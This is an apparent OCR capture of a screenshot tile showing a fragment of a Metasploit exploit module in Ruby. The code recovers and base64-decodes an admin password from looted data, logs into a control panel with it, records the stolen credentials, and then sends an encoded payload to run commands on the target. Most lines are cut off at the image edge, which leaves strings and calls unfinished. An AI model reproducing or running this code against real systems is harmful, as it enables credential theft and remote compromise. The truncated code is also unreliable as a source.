
    @password = Rex::Text.decode_base64(loot)

    print_good("#{peer} - Password recovered: #{@pass
    print_status("#{peer} - Logging into the Control 
    @session = send_login

    fail_with(Failure::NoAccess, "#{peer} - Login wit
    report_auth_info(

      :host => rhost,

      :port => rport,

      :user => 'admin',

      :pass => @password,

      :type => 'password',

      :sname => (ssl ? 'https' : 'http')

    )

    print_status("#{peer} - Retrieving the server nam
    @server = server_info

    fail_with(Failure::NoAccess, "#{peer} - Login wit
    print_status("#{peer} - Exploiting...")

    send_command(payload.encoded)

  end

  def send_login

    res = send_request_cgi(

      'method'    => 'POST',

      'uri'       => normalize_uri(target_uri.to_s, '